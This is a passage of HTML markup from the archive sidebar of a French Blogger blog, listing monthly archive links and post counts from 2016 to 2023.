</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/02/'>
février
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2023/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/08/'>
août
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/02/'>
février
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2022/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(227)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/08/'>
août
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/02/'>
février
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2021/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(247)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/08/'>
août
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/02/'>
février
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(337)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/08/'>
août
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/02/'>
février
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(305)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/08/'>
août
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/02/'>
février
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(309)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/08/'>
août
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/02/'>
février
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(352)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/08/'>
août
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/02/'>
février
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
